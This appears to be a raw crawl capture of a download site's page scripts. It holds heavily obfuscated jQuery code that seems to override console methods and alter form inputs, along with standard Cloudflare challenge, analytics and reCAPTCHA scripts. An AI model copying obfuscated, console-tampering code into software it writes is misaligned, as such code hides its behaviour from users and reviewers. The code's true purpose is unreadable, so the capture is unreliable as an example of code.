_0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f78f2e3657289bdb08673e55-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdfb66aaab9f856',t:'MTc2ODQyMDc1Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9639b5eba0a848e7bff99f2b58041ecd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fphW8HPHL6sK0HxU-r1egg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768420760827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://music-store-download.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4562
content:
window._cf_chl_opt={oPNF3:'g'};~function(U5,W,a,D,J,S,z,f,j){U5=B,function(H,Z,UI,U4,l,v){for(UI={H:546,Z:493,l:477,v:485,A:537,x:505,N:545,L:468,y:513},U4=B,l=H();!![];)try{if(v=-parseInt(U4(UI.H))/1*(parseInt(U4(UI.Z))/2)+-parseInt(U4(UI.l))/3+parseInt(U4(UI.v))/4+-parseInt(U4(UI.A))/5+-parseInt(U4(UI.x))/6*(-parseInt(U4(UI.N))/7)+parseInt(U4(UI.L))/8+parseInt(U4(UI.y))/9,v===Z)break;else l.push(l.shift())}catch(A){l.push(l.shift())}}(U,860622),W=this||self,a=W[U5(457)],D=function(UA,Uv,UR,Uc,U6,Z,l,A){return UA={H:539,Z:475},Uv={H:509,Z:509,l:509,v:523,A:509,x:509,N:497,L:515,y:515},UR={H:479},Uc={H:479,Z:515,l:483,v:548,A:564,x:483,N:564,L:483,y:564,C:455,k:523,i:455,M:523,d:509,G:523,s:455,e:509,K:523,F:523,m:497},U6=U5,Z=String[U6(UA.H)],l={'h':function(x,Uf){return Uf={H:481,Z:515},null==x?'':l.g(x,6,function(N,U7){return U7=B,U7(Uf.H)[U7(Uf.Z)](N)})},'g':function(x,N,L,U8,y,C,i,M,G,s,K,F,o,O,U0,U1,U2,U3){if(U8=U6,null==x)return'';for(C={},i={},M='',G=2,s=3,K=2,F=[],o=0,O=0,U0=0;U0<x[U8(Uc.H)];U0+=1)if(U1=x[U8(Uc.Z)](U0),Object[U8(Uc.l)][U8(Uc.v)][U8(Uc.A)](C,U1)||(C[U1]=s++,i[U1]=!0),U2=M+U1,Object[U8(Uc.x)][U8(Uc.v)][U8(Uc.N)](C,U2))M=U2;else{if(Object[U8(Uc.L)][U8(Uc.v)][U8(Uc.y)](i,M)){if(256>M[U8(Uc.C)](0)){for(y=0;y<K;o<<=1,O==N-1?(O=0,F[U8(Uc.k)](L(o)),o=0):O++,y++);for(U3=M[U8(Uc.i)](0),y=0;8>y;o=U3&1|o<<1,N-1==O?(O=0,F[U8(Uc.M)](L(o)),o=0):O++,U3>>=1,y++);}else{for(U3=1,y=0;y<K;o=U3|o<<1,N-1==O?(O=0,F[U8(Uc.M)](L(o)),o=0):O++,U3=0,y++);for(U3=M[U8(Uc.C)](0),y=0;16>y;o=o<<1.08|U3&1,O==N-1?(O=0,F[U8(Uc.k)](L(o)),o=0):O++,U3>>=1,y++);}G--,G==0&&(G=Math[U8(Uc.d)](2,K),K++),delete i[M]}else for(U3=C[M],y=0;y<K;o=1&U3|o<<1,N-1==O?(O=0,F[U8(Uc.M)](L(o)),o=0):O++,U3>>=1,y++);M=(G--,G==0&&(G=Math[U8(Uc.d)](2,K),K++),C[U2]=s++,String(U1))}if(''!==M){if(Object[U8(Uc.l)][U8(Uc.v)][U8(Uc.N)](i,M)){if(256>M[U8(Uc.i)](0)){for(y=0;y<K;o<<=1,N-1==O?(O=0,F[U8(Uc.M)](L(o)),o=0):O++,y++);for(U3=M[U8(Uc.i)](0),y=0;8>y;o=o<<1|1.77&U3,N-1==O?(O=0,F[U8(Uc.M)](L(o)),o=0):O++,U3>>=1,y++);}else{for(U3=1,y=0;y<K;o=o<<1|U3,O==N-1?(O=0,F[U8(Uc.G)](L(o)),o=0):O++,U3=0,y++);for(U3=M[U8(Uc.s)](0),y=0;16>y;o=U3&1.38|o<<1.33,O==N-1?(O=0,F[U8(Uc.k)](L(o)),o=0):O++,U3>>=1,y++);}G--,0==G&&(G=Math[U8(Uc.e)](2,K),K++),delete i[M]}else for(U3=C[M],y=0;y<K;o=o<<1|1&U3,N-1==O?(O=0,F[U8(Uc.K)](L(o)),o=0):O++,U3>>=1,y++);G--,G==0&&K++}for(U3=2,y=0;y<K;o=U3&1|o<<1.9,N-1==O?(O=0,F[U8(Uc.k)](L(o)),o=0):O++,U3>>=1,y++);for(;;)if(o<<=1,O==N-1){F[U8(Uc.F)](L(o));break}else O++;return F[U8(Uc.m)]('')},'j':function(x,UP,U9){return UP={H:455},U9=U6,null==x?'':x==''?null:l.i(x[U9(UR.H)],32768,function(N,UU){return UU=U9,x[UU(UP.H)](N)})},'i':function(x,N,L,Ut,y,C,i,M,G,s,K,F,o,O,U0,U1,U3,U2){for(Ut=U6,y=[],C=4,i=4,M=3,G=[],F=L(0),o=N,O=1,s=0;3>s;y[s]=s,s+=1);for(U0=0,U1=Math[Ut(Uv.H)](2,2),K=1;U1!=K;U2=F&o,o>>=1,0==o&&(o=N,F=L(O++)),U0|=K*(0<U2?1:0),K<<=1);switch(U0){case 0:for(U0=0,U1=Math[Ut(Uv.Z)](2,8),K=1;U1!=K;U2=F&o,o>>=1,0==o&&(o=N,F=L(O++)),U0|=(0<U2?1:0)*K,K<<=1);U3=Z(U0);break;case 1:for(U0=0,U1=Math[Ut(Uv.l)](2,16),K=1;K!=U1;U2=o&F,o>>=1,o==0&&(o=N,F=L(O++)),U0|=(0<U2?1:0)*K,K<<=1);U3=Z(U0);break;case 2:return''}for(s=y[3]=U3,G[Ut(Uv.v)](U3);;){if(O>x)return'';for(U0=0,U1=Math[Ut(Uv.A)](2,M),K=1;K!=U1;U2=F&o,o>>=1,0==o&&(o=N,F=L(O++)),U0|=(0<U2?1:0)*K,K<<=1);switch(U3=U0){case 0:for(U0=0,U1=Math[Ut(Uv.x)](2,8),K=1;U1!=K;U2=F&o,o>>=1,o==0&&(o=N,F=L(O++)),U0|=(0<U2?1:0)*K,K<<=1);y[i++]=Z(U0),U3=i-1,C--;break;case 1:for(U0=0,U1=Math[Ut(Uv.H)](2,16),K=1;U1!=K;U2=o&F,o>>=1,o==0&&(o=N,F=L(O++)),U0|=K*(0<U2?1:0),K<<=1);y[i++]=Z(U0),U3=i-1,C--;break;case 2:return G[Ut(Uv.N)]('')}if(0==C&&(C=Math[Ut(Uv.x)](2,M),M++),y[U3])U3=y[U3];else if(U3===i)U3=s+s[Ut(Uv.L)](0);else return null;G[Ut(Uv.v)](U3),y[i++]=s+U3[Ut(Uv.y)](0),C--,s=U3,0==C&&(C=Math[Ut(Uv.Z)](2,M),M++)}}},A={},A[U6(UA.Z)]=l.h,A}(),J=Y(),S={},S[U5(487)]='o',S[U5(543)]='s',S[U5(467)]='u',S[U5(472)]='z',S[U5(498)]='n',S[U5(508)]='I',S[U5(456)]='b',z=S,W[U5(459)]=function(H,Z,A,x,UF,UK,Ue,UY,L,y,C,i,M,G){if(UF={H:538,Z:501,l:558,v:538,A:501,x:462,N:566,L:547,y:462,C:547,k:511,i:460,M:479,d:463,G:572},UK={H:476,Z:479,l:549},Ue={H:483,Z:548,l:564,v:523},UY=U5,null===Z||void 0===Z)return x;for(L=I(Z),H[UY(UF.H)][UY(UF.Z)]&&(L=L[UY(UF.l)](H[UY(UF.v)][UY(UF.A)](Z))),L=H[UY(UF.x)][UY(UF.N)]&&H[UY(UF.L)]?H[UY(UF.y)][UY(UF.N)](new H[(UY(UF.C))](L)):function(s,UJ,K){for(UJ=UY,s[UJ(UK.H)](),K=0;K<s[UJ(UK.Z)];s[K]===s[K+1]?s[UJ(UK.l)](K+1,1):K+=1);return s}(L),y='nAsAaAb'.split('A'),y=y[UY(UF.k)][UY(UF.i)](y),C=0;C<L[UY(UF.M)];i=L[C],M=h(H,Z,i),y(M)?(G=M==='s'&&!H[UY(UF.d)](Z[i]),UY(UF.G)===A+i?N(A+i,M):G||N(A+i,Z[i])):N(A+i,M),C++);return x;function N(s,K,UT){UT=B,Object[UT(Ue.H)][UT(Ue.Z)][UT(Ue.l)](x,K)||(x[K]=[]),x[K][UT(Ue.v)](s)}},f=U5(532)[U5(555)](';'),j=f[U5(511)][U5(460)](f),W[U5(453)]=function(H,Z,Ub,Up,l,v,A,x){for(Ub={H:561,Z:479,l:479,v:560,A:523,x:464},Up=U5,l=Object[Up(Ub.H)](Z),v=0;v<l[Up(Ub.Z)];v++)if(A=l[v],'f'===A&&(A='N'),H[A]){for(x=0;x<Z[l[v]][Up(Ub.l)];-1===H[A][Up(Ub.v)](Z[l[v]][x])&&(j(Z[l[v]][x])||H[A][Up(Ub.A)]('o.'+Z[l[v]][x])),x++);}else H[A]=Z[l[v]][Up(Ub.x)](function(N){return'o.'+N})},P();function Y(Uk,UD){return Uk={H:496,Z:496},UD=U5,crypto&&crypto[UD(Uk.H)]?crypto[UD(Uk.Z)]():''}function B(t,H,Z,l){return t=t-453,Z=U(),l=Z[t],l}function Q(UN,UH,H){return UN={H:473,Z:554},UH=U5,H=W[UH(UN.H)],Math[UH(UN.Z)](+atob(H.t))}function c(Uo,UV,l,v,A,x,N){UV=(Uo={H:557,Z:482,l:465,v:534,A:553,x:491,N:502,L:512,y:494,C:506,k:524,i:525},U5);try{return l=a[UV(Uo.H)](UV(Uo.Z)),l[UV(Uo.l)]=UV(Uo.v),l[UV(Uo.A)]='-1',a[UV(Uo.x)][UV(Uo.N)](l),v=l[UV(Uo.L)],A={},A=Ntxi4(v,v,'',A),A=Ntxi4(v,v[UV(Uo.y)]||v[UV(Uo.C)],'n.',A),A=Ntxi4(v,l[UV(Uo.k)],'d.',A),a[UV(Uo.x)][UV(Uo.i)](l),x={},x.r=A,x.e=null,x}catch(L){return N={},N.r={},N.e=L,N}}function U(t5){return t5='/invisible/jsd,[native code],isArray,tabIndex,floor,split,parent,createElement,concat,send,indexOf,keys,source,timeout,call,jsd,from,location,/b/ov1/0.4938913200427381:1768418903:PgrBru0_fdhohZrdOlvnizVUNLyDOPBHW7crUrwN0YU/,log,errorInfoObject,function,d.cookie,oxFY5,riYFq1,charCodeAt,boolean,document,stringify,Ntxi4,bind,/cdn-cgi/challenge-platform/h/,Array,isNaN,map,style,onreadystatechange,undefined,4218672unMePC,HnhLR9,syUs3,now,symbol,__CF$cv$params,status,dtXp,sort,3546819nmtOrY,toString,length,DOMContentLoaded,WdzhaVspD5fcLeNjr+AtqGRo8B9Ml4$x2KTC0bZimQn7XHgk-wuPFOYy6IJ3v1SEU,iframe,prototype,onerror,1061124LAkcFc,detail,object,chctx,XMLHttpRequest,cloudflare-invisible,body,jCNy9,10BiOgUs,clientInformation,xhr-error,randomUUID,join,number,Function,UHTeq3,getOwnPropertyNames,appendChild,http-code:,open,2975604IXevMf,navigator,GsWUx0,bigint,pow,onload,includes,contentWindow,3689424DRQybm,catch,charAt,random,getPrototypeOf,addEventListener,readyState,loading,POST,error on cf_chl_props,push,contentDocument,removeChild,ntYsJ1,KljLg4,href,api,_cf_chl_opt,success,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,oPNF3,display: none,postMessage,error,656065hvQIiA,Object,fromCharCode,/jsd/oneshot/fc21b7e0d793/0.4938913200427381:1768418903:PgrBru0_fdhohZrdOlvnizVUNLyDOPBHW7crUrwN0YU/,ontimeout,event,string,sid,21hpaElZ,103249KAPvyC,Set,hasOwnProperty,splice'.split(','),U=function(){return t5},U()}function n(H,Ux,UB){return Ux={H:516},UB=U5,Math[UB(Ux.H)]()<H}function g(Uu,UZ,H,Z,l){return Uu={H:554,Z:471},UZ=U5,H=3600,Z=Q(),l=Math[UZ(Uu.H)](Date[UZ(Uu.Z)]()/1e3),l-Z>H?![]:!![]}function I(H,Us,Ug,Z){for(Us={H:558,Z:561,l:517},Ug=U5,Z=[];H!==null;Z=Z[Ug(Us.H)](Object[Ug(Us.Z)](H)),H=Object[Ug(Us.l)](H));return Z}function V(v,A,UM,Un,x,N,L,y,C,k,i,M){if(UM={H:492,Z:507,l:473,v:461,A:530,x:533,N:568,L:550,y:489,C:504,k:521,i:563,M:541,d:527,G:527,s:470,e:469,K:500,F:530,m:454,b:526,o:570,O:488,U0:562,U1:565,U2:559,U3:475},Un=U5,!n(0))return![];N=(x={},x[Un(UM.H)]=v,x[Un(UM.Z)]=A,x);try{L=W[Un(UM.l)],y=Un(UM.v)+W[Un(UM.A)][Un(UM.x)]+Un(UM.N)+L.r+Un(UM.L),C=new W[(Un(UM.y))](),C[Un(UM.C)](Un(UM.k),y),C[Un(UM.i)]=2500,C[Un(UM.M)]=function(){},k={},k[Un(UM.d)]=W[Un(UM.A)][Un(UM.G)],k[Un(UM.s)]=W[Un(UM.A)][Un(UM.s)],k[Un(UM.e)]=W[Un(UM.A)][Un(UM.e)],k[Un(UM.K)]=W[Un(UM.F)][Un(UM.m)],k[Un(UM.b)]=J,i=k,M={},M[Un(UM.o)]=N,M[Un(UM.O)]=i,M[Un(UM.U0)]=Un(UM.U1),C[Un(UM.U2)](D[Un(UM.U3)](M))}catch(d){}}function E(H,Z,Ud,Uw){return Ud={H:499,Z:483,l:478,v:564,A:560,x:551},Uw=U5,Z instanceof H[Uw(Ud.H)]&&0<H[Uw(Ud.H)][Uw(Ud.Z)][Uw(Ud.l)][Uw(Ud.v)](Z)[Uw(Ud.A)](Uw(Ud.x))}function T(H,Z,UC,Uy,Ur,UL,Ul,l,v,A){UC={H:473,Z:569,l:530,v:489,A:504,x:521,N:461,L:530,y:533,C:540,k:529,i:563,M:541,d:510,G:484,s:567,e:567,K:528,F:567,m:528,b:559,o:475,O:458},Uy={H:495},Ur={H:474,Z:474,l:531,v:503,A:474},UL={H:563},Ul=U5,l=W[Ul(UC.H)],console[Ul(UC.Z)](W[Ul(UC.l)]),v=new W[(Ul(UC.v))](),v[Ul(UC.A)](Ul(UC.x),Ul(UC.N)+W[Ul(UC.L)][Ul(UC.y)]+Ul(UC.C)+l.r),l[Ul(UC.k)]&&(v[Ul(UC.i)]=5e3,v[Ul(UC.M)]=function(UX){UX=Ul,Z(UX(UL.H))}),v[Ul(UC.d)]=function(UW){UW=Ul,v[UW(Ur.H)]>=200&&v[UW(Ur.Z)]<300?Z(UW(Ur.l)):Z(UW(Ur.v)+v[UW(Ur.A)])},v[Ul(UC.G)]=function(Ua){Ua=Ul,Z(Ua(Uy.H))},A={'t':Q(),'lhr':a[Ul(UC.s)]&&a[Ul(UC.e)][Ul(UC.K)]?a[Ul(UC.F)][Ul(UC.m)]:'','api':l[Ul(UC.k)]?!![]:![],'payload':H},v[Ul(UC.b)](D[Ul(UC.o)](JSON[Ul(UC.O)](A)))}function R(l,v,t4,Uh,A,x){if(t4={H:529,Z:531,l:562,v:490,A:544,x:542,N:556,L:535,y:562,C:490,k:544,i:542,M:536,d:486,G:556},Uh=U5,!l[Uh(t4.H)])return;v===Uh(t4.Z)?(A={},A[Uh(t4.l)]=Uh(t4.v),A[Uh(t4.A)]=l.r,A[Uh(t4.x)]=Uh(t4.Z),W[Uh(t4.N)][Uh(t4.L)](A,'*')):(x={},x[Uh(t4.y)]=Uh(t4.C),x[Uh(t4.k)]=l.r,x[Uh(t4.i)]=Uh(t4.M),x[Uh(t4.d)]=v,W[Uh(t4.G)][Uh(t4.L)](x,'*'))}function h(H,Z,l,UG,UQ,A,x){UQ=(UG={H:487,Z:571,l:514,v:514,A:462,x:552,N:571},U5);try{A=Z[l]}catch(N){return'i'}if(A==null)return A===void 0?'u':'x';if(UQ(UG.H)==typeof A)try{if(UQ(UG.Z)==typeof A[UQ(UG.l)])return A[UQ(UG.v)](function(){}),'p'}catch(L){}return H[UQ(UG.A)][UQ(UG.x)](A)?'a':A===H[UQ(UG.A)]?'C':A===!0?'T':!1===A?'F':(x=typeof A,UQ(UG.N)==x?E(H,A)?'N':'f':z[x]||'?')}function P(t3,t2,t0,US,H,Z,l,v,A){if(t3={H:473,Z:529,l:519,v:520,A:518,x:480,N:466},t2={H:519,Z:520,l:466},t0={H:522},US=U5,H=W[US(t3.H)],!H)return;if(!g())return;(Z=![],l=H[US(t3.Z)]===!![],v=function(Uz,x){if(Uz=US,!Z){if(Z=!![],!g())return;x=c(),T(x.r,function(N){R(H,N)}),x.e&&V(Uz(t0.H),x.e)}},a[US(t3.l)]!==US(t3.v))?v():W[US(t3.A)]?a[US(t3.A)](US(t3.x),v):(A=a[US(t3.N)]||function(){},a[US(t3.N)]=function(UE){UE=US,A(),a[UE(t2.H)]!==UE(t2.Z)&&(a[UE(t2.l)]=A,v())})}}()